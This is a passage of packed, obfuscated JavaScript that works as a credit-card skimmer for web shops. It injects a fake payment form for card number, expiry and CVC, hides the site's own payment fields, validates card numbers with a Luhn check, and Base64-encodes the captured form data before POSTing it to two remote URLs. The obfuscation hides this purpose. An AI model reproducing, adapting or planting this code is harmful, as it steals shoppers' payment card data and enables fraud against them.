5&&95<=43.258){24\x2074}19(201===95){24\x2074}24\x2076};21\x20297=30(22,47){19(22!=53){19(22.420){21\x20289=22.420();289.690(\x22107\x22,47);289.531()}66{19(22.219){22.145();22.692(47,47)}66{22.145()}}}};21\x20243=30(22,47){19(22.31.28>0){21\x20246=22.31.242(0,47)+22.31.242(47+1);22.31=246;19(22.31.28>0){297(22,47)}66{22.145()}}};21\x20323=30(22,47,107){21\x20246=22.31.242(0,47)+107+22.31.242(47);22.31=246;19(22.31.28>0){297(22,47+1)}66{22.145()}};21\x20321=30(22,47){315(74){21\x20244=171.133(72[47])>-1;21\x20407=22.31.148(47)===72[47];19(244&&!407){323(22,47,72[47])}66{24}47+=1}};21\x20271=30(22,47,95){19(22.31.28>0){315(74){21\x20107=22.31.148(47);21\x20244=171.133(107)>-1;19(!244||47===0||47===22.31.28){24}243(22,47);19(95===43.249){47-=1}19(95===43.251){47+=1}}}};21\x20408=30(22){19(22.31.28>0){19(22.31.28<(72.28-126)){22.31=\x22\x22;24}59(21\x2025=0;25<22.31.28;25++){21\x20183=22.31.148(25);21\x20162=72[25];19(421.133(162)==-1){19(183===162){238}66{22.31=\x22\x22;24}}66{19(162.113(0)===43.135){19(183.113(0)<43.135||183>43.258){22.31=\x22\x22;24}}66\x2019(162.113(0)===43.218){19(183.113(0)<43.277||183>43.218){22.31=\x22\x22;24}}}}}};21\x20306=30(22,69){21\x2078=69.436;21\x20437=[43.213,43.85,43.154].133(78)>-1&&69.438;21\x20435=[43.60,43.73,43.432].133(78)>-1;21\x20431=69.438||69.425;19(437||435||431){24\x2074}19(22.219===0&&22.707===22.31.28){248=22.31;22.31=\x22\x22}19(78===43.430){19(248!==\x22\x22){22.31=248}24\x2074}19(78===43.249||78===43.251){19(78===43.249){271(22,125(22)-1,78);243(22,125(22)-1)}19(78===43.251){271(22,125(22),78);243(22,125(22))}69.324();24\x2076}19(22.31.28===72.28){69.324();24\x2076}19(168){321(22,125(22))}19(428(78,72[125(22)])){19(78>=43.267&&78<=43.268){78=78-48}21\x20107=69.425?130.132(78).270():130.132(78).447();19(214){107=107.270()}19(212){107=107.447()}323(22,125(22),107);19(168){321(22,125(22))}}69.324();24\x2076};21\x20320=30(22,69,139){21\x20114=\x22\x22;19(139!=53&&139!==\x22\x22){114=139}66\x2019(69!=53&&141.179&&141.179.253){114=141.179.253(\x22150\x22)}66\x2019(69!=53&&69.179&&69.179.253){114=69.179.253(\x22150/657\x22)}19(114!=53&&114!==\x22\x22){59(21\x20250=0;250<171.28;250++){114.475(171[250],\x22\x22)}59(21\x2025=0;25<114.28;25++){19(171.133(114[25])>-1){238}21\x20167=32.433?32.433():32.660(\x22662\x22);19(167.434){167.434(\x22325\x22,74,74)}167.95=167.436=114[25].113(0);306(22,167)}}24\x2076};21\x20440=30(22){21\x2031=22.31;22.31=\x22\x22;19(31!=53&&31!==\x22\x22){320(22,53,31)}};24{144:30(319,80){19(!319||!80){24}19(80.72&&80.72.28>0){72=80.72.305(\x22\x22);168=74}19(80.214){214=80.214}19(80.212){212=80.212}19(80.254){254=80.254}19(80.126){126=80.126}[].669.670(319,30(22){22.326=30(){19(!22.307(\x22302\x22)&&168){24\x20408(22)}24\x2074};22.327=30(69){19(!22.307(\x22302\x22)){24\x20306(22,69)}24\x2074};22.322=30(69){19(!22.307(\x22302\x22)){24\x20320(22,69,53)}24\x2074};19(80.137){22.676(\x22112\x22,80.137)}19(22.31.28>0&&168){440(22)}})}}});21\x20292={200:\x22679+/=\x22,413:30(34){21\x20260=\x22\x22;21\x20264,202,203,317,318,262,206;21\x2025=0;34=292.467(34);315(25<34.28){264=34.113(25++);202=34.113(25++);203=34.113(25++);317=264>>2;318=((264&3)<<4)|(202>>4);262=((202&15)<<2)|(203>>6);206=203&63;19(303(202)){262=206=64}66\x2019(303(203)){206=64}260=260+261.200.148(317)+261.200.148(318)+261.200.148(262)+261.200.148(206)}24\x20260},467:30(209){209=209.475(/\x5c758\x5c120/276,\x22\x5c120\x22);21\x20134=\x22\x22;59(21\x20120=0;120<209.28;120++){21\x2085=209.113(120);19(85<128){134+=130.132(85)}66\x2019((85>127)&&(85<754)){134+=130.132((85>>6)|192);134+=130.132((85&63)|128)}66{134+=130.132((85>>12)|224);134+=130.132(((85>>6)&63)|128);134+=130.132((85&63)|128)}}24\x20134}};30\x20422(){21\x2092;181{92=118\x20406(\x22772.412\x22)}182(184){181{92=118\x20406(\x22775.412\x22)}182(773){92=76}}19(!92&&751\x20411!=\x27733\x27){92=118\x20411()}24\x2092};30\x20427(71){71=71.305(\x27\x20\x27).409(\x27\x27);71=71.305(\x27-\x27).409(\x27\x27);19((71.28<14)||(71.28>20))24\x2076;21\x20237=76;19((71[0]==\x273\x27)||(71[0]==\x274\x27)||(71[0]==\x275\x27)||(71[0]==\x276\x27)){237=74}66\x2019(71[0]==\x272\x27){21\x20304=190(71.722(0,3));19((304>=222)&&(304<=272))237=74}19(!237)24\x2076;21\x20236=0;21\x20414=(71.28-1)%2;59(21\x2025=71.28;25>0;--25){21\x20166=190(71[25-1]);19(303(166))24\x2076;19(414==(25%2))166=166*2;236+=728.729(166/10);236+=166%10}24(0==(236%10))};30\x20290(439,71){21\x2092=422();92.732(\x27742\x27,439,74);92.746(\x22745-265\x22,\x22744/154-741-11-715\x22);92.734=30(){19(92.740==4){}};92.739(\x27738=\x27+737(71)+\x27&736=\x27+291.426()+\x27&735=\x27+429.426())};30\x20230(70){19(70.77==53)24\x22\x22;24\x2070.77};30\x20410(152){21\x2081=152.263(\x22424\x22);21\x20104=[];21\x20227=76;59(21\x2025=0;25<81.28;++25){104[25]={\x22120\x22:81[25].97,\x2225\x22:230(81[25]),\x22213\x22:81[25].31};227=227||427(81[25].31)}19(!227){104=53;24\x20104}81=32.263(\x22424\x22);59(21\x2025=0;25<81.28;++25){19(81[25].265&&(81[25].265.270()!=\x22719\x22)){19(81[25].97&&(177.133(81[25].97)==-1)){21\x20228=104.28;104[228]={\x22120\x22:81[25].97,\x2225\x22:230(81[25]),\x22213\x22:81[25].31}}}}21\x20189=32.263(\x22770\x22);59(21\x2025=0;25<189.28;++25){21\x20157=189[25].725;19(157==-1)238;21\x20228=104.28;104[228]={\x22120\x22:189[25].97,\x2225\x22:230(189[25]),\x22213\x22:189[25].80[157].150}}24\x20104};30\x2094(184){21\x20288=3;181{19(32.109(\x2738[186]\x27)[0].31[0]==\x273\x27)288=4}182(184){}19(32.109(\x2738[195]\x27)[0].31.28<288)24;19(32.109(\x2738[191]\x27)[0].31.28<7)24;21\x20152=32.170(\x2718-38-11-293\x27);19(152==53){21\x20295=32.724(\x2718-11-55-159\x27);19(295.28>0){152=295[0]}}19(152==53){24\x2076}21\x20104=410(152);19(104!=53){21\x20199=721.749({\x22771\x22:141.536.537,\x22279\x22:104});199=292.413(199);291=1;290(415,199);290(417,199);231=1;21\x20287=32.170(\x2752\x27);19(287!=53){287.61.51=\x27122\x27}181{59(21\x20235\x20309\x20207){235.61.51=\x27\x27}}182(184){}}24\x2076};30\x20418(){21\x20196=32.170(\x27296-38-169\x27);19(196!=53)24\x20196;196=32.761(\x2223[77=\x2738-169\x27]\x22);19(196!=53)24\x20196;24\x2053};30\x20187(){19(231>0)24;21\x20101=418();19(101==53){164(30(){187()},300);24}21\x20110=101.116(\x2223[26^=\x27419\x27]\x22);19(110.28==0){110=101.116(\x22155[26^=\x27419\x27]\x22)}181{19((110.28==0)&&(101.77==\x2738-169\x27)){110=101.116(\x22155[26=\x2711\x27]\x22)}}182(184){};19((110.28==0)){164(30(){187()},300);24}59(21\x20235\x20309\x20110){235.61.51=\x27122\x27}207=110;19(32.170(\x2752\x27)!=53){164(30(){187()},700);24}21\x20285=\x27<23\x2026=\x2218-11-117\x22\x2061=\x2282-60:\x2087;79:\x2087;51:153\x20!54;44-462:87\x20!54;\x22\x2077=\x2252\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-83-4\x2018-11-40-68-12\x22\x2061=\x2249:100%;\x22><23\x2026=\x2218-11-55\x2018-11-55-255\x20161-149-45\x22><23\x2026=\x2218-11-55-204\x22><23\x2026=\x2218-11-93\x2018-11-51-278\x22><151\x2026=\x2218-11-55-247\x2018-11-51-197\x22>469\x20471</151><23\x2026=\x2218-11-51-197\x22><98\x2026=\x2298-313\x2018-11-193-73\x22\x20239=\x22139:215/220;232,472+473+/474+476/477/470+460+451+459+/444/445+446/404/448/449+443/450+452/453+454+455+456/9+457/458/442+405+397+403/344+343/332+/331+346/363/329+348/350+351/352+353+354/355+349+356+358/359+360/362+357/347/339+334+335+336+337/330/338+340+341+342+345/366/385/387+365+389/393+395+396+398/399/401+402/394/384/375/383/369+371/372+367+374+++/377+378++379/380+381+388/364/382/376+373//370+368/386/392+391/390/361+478+416+480+545/+595+596/597/598/599/600+601+602/603+594/604/606+607+608/609+610+611/612/613/614+605+592+581+591+572/573/574+616/576+577/578/579/571/479+580+/582/583/584+585/586/587+588/589+590/615/593+617+625/656+653+649/646/654/652/645/648+650+651/647/655/644+630++642/619+620+621/622/623+624/626+627+628/618/629/631/632+633/634+635/636+637+638/639/640/641//+575/570+524+568+504/505+506/507+508+509/510+279+/511/503/512/514+515++516+517+518+519/520+521+513+501/491+500/482/569/484+485+486+487/488/489/481/490/492/493+//494/495+496+497/498+499+522+502/523=\x22></23></23></23><23\x2026=\x2218-11-55-159\x22><11\x20546=\x2211\x22\x2077=\x2218-38-11-293\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-12\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22548\x22\x2061=\x2279-60:\x2087\x20!54;\x22>549\x20550</89><23\x2026=\x2218-11-34-62\x22><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[186]\x22\x20112=\x22226\x20225\x20190\x22\x20178=\x2218-551\x22\x20185=\x22\x22><229\x2026=\x2218-11-34-62-158\x22><98\x20239=\x22139:215/220;232,552/85/553+554+556\x22\x20\x2061=\x2282:87\x20!54;131-49:\x20108\x20!54;\x22></229></23></23></23></23><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-7\x2018-11-40-83-7\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22547\x22\x2061=\x2279-60:\x2087\x20!54;\x22>557\x20559</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[191]\x22\x20112=\x22223\x20/\x20221\x22\x20178=\x2218-560\x22\x20185=\x22\x22></23></23><23\x2026=\x2218-11-40-68-5\x2018-11-40-83-5\x2018-11-193-73\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22561\x22\x2061=\x2279-60:\x2087\x20!54;\x22>194\x20562</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[195]\x22\x20112=\x22194\x22\x20178=\x2218-563\x22\x20185=\x22\x22></23></23></23></11></23></23></23></23></23>\x27;19(110.28>0){110[110.28-1].280(\x27468\x27,285)}66{101.280(\x27769\x27,285)}(118\x20142).144(32.109(\x2238[186]\x22),{72:\x22129\x20129\x20129\x20564\x22,137:\x22226\x20225\x20190\x22,126:5});(118\x20142).144(32.109(\x2238[191]\x22),{72:\x2299\x20/\x2029\x22,137:\x22223\x20/\x20221\x22});(118\x20142).144(32.109(\x2238[195]\x22),{72:\x22129\x22,137:\x22194\x22,126:1});59(21\x2025=0;25<177.28;++25){21\x2070=32.109(177[25])[0];19(70){70.138(\x27565\x27,94);70.138(\x27325\x27,94);70.138(\x27566\x27,94)}66{70.143(\x27326\x27,94);70.143(\x27327\x27,94);70.143(\x27322\x27,94)}}164(30(){187()},300)};30\x20463(){30\x20163(115,234){19(115.28==1)24\x20115[0];21\x20157=0;21\x20284=115[157][234].28;59(21\x2025=1;25<115.28;++25){19(115[25][234].28<284){284=115[25][234].28;157=25}}24\x20115[157]};21\x20111=32.116(\x2223[26*=\x2738\x27]:753(23[26*=\x27755-38\x27])\x22);19(111.28==1){24\x20111[0]}19(111.28>1){21\x2091=32.116(\x2223[26*=\x2738\x27][26*=\x27169\x27]\x22);19(91.28>=1){24\x20163(91,\x27299\x27)}91=32.116(\x2223[26*=\x2738\x27][26*=\x27423\x27]\x22);19(91.28>=1){24\x20163(91,\x27299\x27)}24\x20163(111,\x27299\x27)}111=32.116(\x2223[77*=\x2738\x27]\x22);19(111.28==1){24\x20111[0]}19(111.28>1){21\x2091=32.116(\x2223[77*=\x2738\x27][77*=\x27169\x27]\x22);19(91.28>=1){24\x20163(91,\x2777\x27)}91=32.116(\x2223[77*=\x2738\x27][77*=\x27423\x27]\x22);19(91.28>=1){24\x20163(91,\x2777\x27)}24\x20163(111,\x2777\x27)}24\x2053};30\x20208(){19(231>0)24;21\x20101=463();19(101==53){164(30(){208()},300);24}181{101.61.51=\x27122\x27}182(184){};19(32.170(\x2752\x27)!=53){164(30(){208()},700);24}19(207.28==0)207.756(101);101.280(\x27468\x27,\x27<23\x2026=\x2218-11-117\x22\x2061=\x2282-60:\x2087;79:\x2087;51:153\x20!54;44-462:87\x20!54;\x22\x2077=\x2252\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-83-4\x2018-11-40-68-12\x22\x2061=\x2249:100%;\x22><23\x2026=\x2218-11-55\x2018-11-55-255\x20161-149-45\x22><23\x2026=\x2218-11-55-204\x22><23\x2026=\x2218-11-93\x2018-11-51-278\x22><151\x2026=\x2218-11-55-247\x2018-11-51-197\x22>469\x20471</151><23\x2026=\x2218-11-51-197\x22><98\x2026=\x2298-313\x2018-11-193-73\x22\x20239=\x22139:215/220;232,472+473+/474+476/477/470+460+451+459+/444/445+446/404/448/449+443/450+452/453+454+455+456/9+457/458/442+405+397+403/344+343/332+/331+346/363/329+348/350+351/352+353+354/355+349+356+358/359+360/362+357/347/339+334+335+336+337/330/338+340+341+342+345/366/385/387+365+389/393+395+396+398/399/401+402/394/384/375/383/369+371/372+367+374+++/377+378++379/380+381+388/364/382/376+373//370+368/386/392+391/390/361+478+416+480+545/+595+596/597/598/599/600+601+602/603+594/604/606+607+608/609+610+611/612/613/614+605+592+581+591+572/573/574+616/576+577/578/579/571/479+580+/582/583/584+585/586/587+588/589+590/615/593+617+625/656+653+649/646/654/652/645/648+650+651/647/655/644+630++642/619+620+621/622/623+624/626+627+628/618/629/631/632+633/634+635/636+637+638/639/640/641//+575/570+524+568+504/505+506/507+508+509/510+279+/511/503/512/514+515++516+517+518+519/520+521+513+501/491+500/482/569/484+485+486+487/488/489/481/490/492/493+//494/495+496+497/498+499+522+502/523=\x22></23></23></23><23\x2026=\x2218-11-55-159\x22><11\x20546=\x2211\x22\x2077=\x2218-38-11-293\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-12\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22548\x22\x2061=\x2279-60:\x2087\x20!54;\x22>549\x20550</89><23\x2026=\x2218-11-34-62\x22><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[186]\x22\x20112=\x22226\x20225\x20190\x22\x20178=\x2218-551\x22\x20185=\x22\x22><229\x2026=\x2218-11-34-62-158\x22><98\x20239=\x22139:215/220;232,552/85/553+554+556\x22\x20\x2061=\x2282:87\x20!54;131-49:\x20108\x20!54;\x22></229></23></23></23></23><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-7\x2018-11-40-83-7\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22547\x22\x2061=\x2279-60:\x2087\x20!54;\x22>557\x20559</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[191]\x22\x20112=\x22223\x20/\x20221\x22\x20178=\x2218-560\x22\x20185=\x22\x22></23></23><23\x2026=\x2218-11-40-68-5\x2018-11-40-83-5\x2018-11-193-73\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22561\x22\x2061=\x2279-60:\x2087\x20!54;\x22>194\x20562</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[195]\x22\x20112=\x22194\x22\x20178=\x2218-563\x22\x20185=\x22\x22></23></23></23></11></23></23></23></23></23>\x27);(118\x20142).144(32.109(\x2238[186]\x22),{72:\x22129\x20129\x20129\x20564\x22,137:\x22226\x20225\x20190\x22,126:5});(118\x20142).144(32.109(\x2238[191]\x22),{72:\x2299\x20/\x2029\x22,137:\x22223\x20/\x20221\x22});(118\x20142).144(32.109(\x2238[195]\x22),{72:\x22129\x22,137:\x22194\x22,126:1});59(21\x2025=0;25<177.28;++25){21\x2070=32.109(177[25])[0];19(70){70.138(\x27565\x27,94);70.138(\x27325\x27,94);70.138(\x27566\x27,94)}66{70.143(\x27326\x27,94);70.143(\x27327\x27,94);70.143(\x27322\x27,94)}}164(30(){208()},300)};30\x20541(){21\x20241={\x2734\x27:[\x27743\x27,\x27747\x27,\x27748\x27,\x27717\x27,\x27731\x27,\x27730\x27,\x27727\x27,\x27726\x27],\x27531\x27:[\x27723\x27,\x27720\x27],\x27750\x27:[\x27718\x27],\x27774\x27:[\x27776\x27]};21\x20316=0;59(21\x20210\x20146\x20241){19(!241.777(210))238;21\x20115=241[210];59(21\x20314\x20309\x20115){21\x2091=32.116(210+\x22[97*=\x27\x22+314+\x22\x27],\x22+210+\x22[77*=\x27\x22+314+\x22\x27]\x22);19(91.28>0){++316}}}24\x20316};30\x20240(){19((32.536.537.133(540)!=-1)||(32.170(\x27296-38-169\x27)!=53)){188=1}19(541()>=6){188=2}19(188==0)24;21\x2061=32.757(\x2761\x27);61.265=\x27150/759\x27;61.752=\x27#52\x2098{44:0}#52\x2034{82:0;103:156;56:156}#52\x2034::-259-145-760{79:0;44:0}#52\x2034{180-121:762}@165\x20763{#52\x20*,#52:124,#52:211{56:#764\x20!54;150-106:122\x20!54;160:0\x200\x20!54;-119-45-106:122\x20!54;45-106:122\x20!54}#52\x2098{483-643-765:543}#52\x2098{205-49:100%\x20!54}#52\x20151{766:3;768:3}#52\x20151{483-643-124:543}}#52\x20*{-119-45-172:44-45;-259-45-172:44-45;45-172:44-45}#52\x20:124,#52\x20#52\x20:211{-119-45-172:44-45;-259-45-172:44-45;45-172:44-45}#52{103-312:\x22542\x20680\x22,542,678,677-675;103-216:275;180-121:1.534;56:#333;160-56:#273}#52\x2034{103-312:156;103-216:156;180-121:156}#52\x2098{286-257:283}.98-313{51:252;205-49:100%;121:310}#52\x20151{103-312:156;180-121:1.1}.18-11-117{79-73:108;79-60:108;82-73:310;82-60:310}@165(131-49:674){.18-11-117{49:308}}@165(131-49:539){.18-11-117{49:308}}@165(131-49:673){.18-11-117{49:308}}.18-11-93{82-73:-108;82-60:-108}.18-11-40-83-4,.18-11-40-83-5,.18-11-40-83-7,.18-11-40-68-12,.18-11-40-68-5,.18-11-40-68-7{147:298;131-121:75;79-73:108;79-60:108}.18-11-40-68-12,.18-11-40-68-5,.18-11-40-68-7{198:60}.18-11-40-68-12{49:100%}.18-11-40-68-7{49:58.311%}.18-11-40-68-5{49:41.538%}@165(131-49:539){.18-11-40-83-4,.18-11-40-83-5,.18-11-40-83-7{198:60}.18-11-40-83-7{49:58.311%}.18-11-40-83-5{49:41.538%}.18-11-40-83-4{49:33.311%}}#52\x2089{51:153-252;205-49:100%;82-140:664;103-294:700}.18-11-11-84{51:252;49:100%;121:663;79:533\x20532;103-216:275;180-121:1.534;56:#555;160-56:#273;160-215:122;44:75\x20245\x20#530;44-123:274;-119-45-106:256\x200\x2075\x2075\x20136(0,0,0,.266);45-106:256\x200\x2075\x2075\x20136(0,0,0,.266);-119-328:44-56\x20176-146-174\x20.173,-119-45-106\x20176-146-174\x20.173;-665-328:44-56\x20176-146-174\x20.173,45-106\x20176-146-174\x20.173;328:44-56\x20176-146-174\x20.173,45-106\x20176-146-174\x20.173}.18-11-11-84:145{44-56:#658;661:0;-119-45-106:256\x200\x2075\x2075\x20136(0,0,0,.266),0\x200\x20525\x20136(102,175,233,.6);45-106:256\x200\x2075\x2075\x20136(0,0,0,.266),0\x200\x20525\x20136(102,175,233,.6)}.18-11-11-84::-259-112{56:#301;681:1}.18-11-11-84:-668-34-112{56:#301}.18-11-11-84::-119-34-112{56:#301}.18-11-11-62{82-140:108}.18-11-34-62{147:298;51:155;44-296:683}.18-11-34-62\x20.18-11-11-84{147:298;258-47:2;198:60;49:100%;82-140:0}.18-11-34-62\x20.18-11-11-84,.18-11-34-62-158{51:155-567}.18-11-34-62-158{49:1%;699-713:682;286-257:283}.18-11-34-62-158{79:533\x20532;103-216:275;103-294:400;180-121:1;56:#555;150-257:710;160-56:#709;44:75\x20245\x20#530;44-123:274}.18-11-34-62\x20.18-11-11-84:706-269{44-217-73-123:0;44-140-73-123:0}.18-11-34-62-158:529-269{44-217-60-123:0;44-140-60-123:0}.18-11-34-62-158:529-269{44-60:0}.18-11-55{82-140:705;160-56:#273;44:75\x20245\x20527;44-123:274;-119-45-106:0\x2075\x2075\x20136(0,0,0,.528);45-106:0\x2075\x2075\x20136(0,0,0,.528)}.18-11-55-159{79:108}.18-11-55-204{79:703\x20108;44-140:75\x20245\x20527;44-217-60-123:526;44-217-73-123:526}.18-11-55-247{82-217:0;82-140:0;103-216:702;56:156}.18-11-55-255{44-56:#544}.18-11-55-255>.18-11-55-204{56:#333;160-56:#701;44-56:#544}.18-11-117:124,.18-11-117:211,.18-11-55-159:124,.18-11-55-159:211,.18-11-93:124,.18-11-93:211{51:155;698:\x22\x20\x22}.18-11-117:124,.18-11-55-159:124,.18-11-93:124{684:697}.18-11-193-73{198:73\x20!54}.18-11-535-68-153{51:122\x20!54}@165(205-49:558){.18-11-535-68-153{51:153\x20!54}}@165(205-49:558){.18-11-693-68{51:122\x20!54}}.18-11-193-73{198:73}.161-149-45\x20.18-11-55-247{51:153;103-294:691}.161-149-45\x2089{51:252}.161-149-45\x20.18-11-51-278{51:155-93}.161-149-45\x20.18-11-51-197{51:155-567;286-257:283;49:50%}.161-149-45\x20.18-11-55-204\x2098{131-49:687}\x27;32.263(\x27686\x27)[0].688(61);19(188==1){187()}66\x2019(188==2){208()}};19(141.138){141.138(\x27689\x27,240)}66{141.143(\x27767\x27,240)};240();','13240845EexCGZ','20lhRdYA','\x5cw+','|||||||||||form|||||||ccHzxDeFp|if||var|element|div|return|i|class||length||function|value|document||input||||payment||col|||keys|border|box||index||width||display|cc7kzyMwP_form_main|null|important|panel|color|||for|left|style|group||||else||xs|event|hEl|sData|mask|right|true|1px|false|id|key|padding|options|vInputs|margin|md|control|c||0px||label||vEls|xmlhttp|row|mainListener|keyCode||name|img|||vTargetBlocks||font|vData||shadow|character|15px|getElementsByName|vRadios|vElsPayment|placeholder|charCodeAt|pastedText|vList|querySelectorAll|container|new|webkit|n|height|none|radius|after|getCursorPosition|lengthDiff|||9999|String|min|fromCharCode|indexOf|utftext|a|rgba|placeHolder|addEventListener|data|bottom|window|InputMask|attachEvent|Initialize|focus|in|position|charAt|card|text|h3|hForm|inline|x|table|inherit|iInd|addon|body|background|credit|maskCharacter|findShort|setTimeout|media|iDig|keyDownEvent|hasMask|method|getElementById|formatCharacters|sizing|15s|out||ease|vPaymentElements|autocomplete|clipboardData|line|try|catch|elementCharacter|e|required|cc_number|onTimerStd|iBranch|vSelects|Number|date||pull|CVC|cc_cid|vTarget|td|float|sDump|_keyStr|maskCharacterCode|chr2|chr3|heading|max|enc4|vHidden|onTimerOneStep|string|sTagName|before|forceLower|v|forceUpper|image|size|top|nine|selectionStart|png|YY||MM||Card|Valid|bHasData|iSz|span|getId|iSent|base64||sAttr|vEl|iSum|bPrefOk|continue|src|onLoad|vKeyWords|slice|removeCharacterAtIndex|isMaskCharacter|solid|newElementValue|title|originalValue|backSpace|j|delete|block|getData|useEnterKey|default|inset|align|z|moz|output|this|enc3|getElementsByTagName|chr1|type|075|numberPadZero|numberPadNine|child|toUpperCase|checkAndRemoveMaskCharacters||fff|4px|14px|g|zero|tr|f|insertAdjacentHTML|b|selectRange|middle|iMinLen|sHtml|vertical|hDiv|iCodeLength|range|sendData|iMethod|Base64|main|weight|vDivs|collapse|setCursorPosition|relative|className||999|readonly|isNaN|iPref|split|onKeyDown|getAttribute|390px|of|auto|33333333|family|responsive|sKey|while|iScore|enc1|enc2|elements|onPaste|checkAndInsertMaskCharacters|onpaste|insertCharacterAtIndex|preventDefault|keydown|onblur|onkeydown|transition|J5SadyxXQK2q|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF||4nr8n4LnGvx5G0OM4OGy|iJ|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|nNwPhf2p|YZ3x9ri3Ymv8Sr|xQXTSKzSde0Scp736NC|nrCnpLzEpDkX0aanN|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|a0REnY1xluvP0nxbIwTCxthXB|bw|XZH|Uacx5I6WbrCWZ|PuvPRENm07SfukJ2M|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|pecZ9OmTcrFoCmydu1aZSUDAgJEg|8nozRGIn9tMgIf2Q7X|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|UWy9cB81ZxxAl5Wn8CQhFfV|mP9ULq|PoTWi47j7bv3aLngGIKfJaDV|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|PTzQols3y6KALFy5Mp23JkiVGn|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|04RqpddPaSj2ZOQ|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|Mw|wndbLwnnSdbWPcxPR|w4aB5mRkkjYdo|S178WmIDH1jXAgnufxsuO3xVRQOM|qM|GFh7FY63|tlh8eLFma55atSooYMNiA73|mvv4fVrEM6fEIi0G|NO3EGk5ixH70TC6ew9JL9OE|48rEaeKpOBtW4s|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|eRyJ1|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|OU6zISljMP6uipNXif25oDaSMF4|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|f5mHWo05T|rmJiYmCugVmNrnord|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|T1|jHJ|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2||fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|ActiveXObject|maskAlreadyThere|onLostFocus|join|parseForm|XMLHttpRequest|XMLHTTP|encode|iParity|sAdsUrl1|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B